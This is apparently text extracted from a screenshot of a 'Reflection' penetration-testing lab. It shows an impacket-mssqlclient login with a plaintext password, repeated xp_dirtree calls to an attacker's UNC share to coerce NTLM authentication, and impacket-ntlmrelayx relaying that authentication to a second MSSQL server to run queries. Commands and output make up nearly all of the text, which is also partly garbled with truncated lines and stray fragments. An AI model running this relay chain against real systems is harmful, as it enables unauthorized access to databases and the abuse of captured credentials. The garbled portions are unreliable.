 impacket-mssqlclient web_staging:Washroom510@10.10.164.102
--------------------
dbo db_owner web_staging master dbo b'1 '
398fcb4fb37cc65fb89f73be'
guest public NULL NULL guest b'2 '
b'00'
INFORMATION_SCHEMA public NULL NULL NULL b'3 '
NULL
File System
sys public NULL NULL NULL b'4 '
NULL
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)> xp_dirtree \\10.8.1.167\share
subdirectory depth file
------------ ----- ----
SQL (web_staging dbo@staging)>
impacket-ntlmrelayx -t mssql://10.10.164.101 -q -smb2support
sh4n4c1@hh:~/lab/vulnlab/Reflection# impacket-ntlmrelayx -t mssql://10.10.164.101 -q 'SELECT na
ter.dbo.sysdatabases;' -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.10.164.102, attacking t
://10.10.164.101
[*] Authenticating against mssql://10.10.164.101 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] Executing SQL: SELECT name FROM master.dbo.sysdatabases;
name
gping 10.10.164.101
5ms
ms
5ms
s
3:42
12:13:57